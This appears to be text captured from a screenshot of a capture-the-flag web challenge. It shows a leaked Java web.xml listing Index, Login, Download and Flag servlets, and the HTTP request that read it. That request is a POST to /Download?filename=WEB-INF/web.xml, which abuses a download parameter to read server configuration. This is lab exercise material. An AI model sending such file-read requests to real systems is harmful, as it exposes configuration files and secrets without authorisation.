 该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
通过
−<web-app xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0">
−<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
−<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
−<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
−<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
−<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
−<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
−<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
−<servlet>
<servlet-name>FlagController</servlet-name>
扩展： (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://08cc7cc8-902e-46a7-bc59-0e3fd21b7e2a.node3.buuoj.cn/Download?filename=WEB-INF/web.xml
Host: 08cc7cc8-902e-46a7-bc59-0e3fd21b7e2a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://08cc7cc8-902e-46a7-bc59-0e3fd21b7e2a.node3.buuoj.cn/
Connection: keep-alive
Cookie: UM_distinctid=179bcc4df6f62-0aae4de32ec0d18-4c3f2c72-1735f8-179bcc4df704cd; session=b
Upgrade-Insecure-Requests: 1
Send Content-Length:0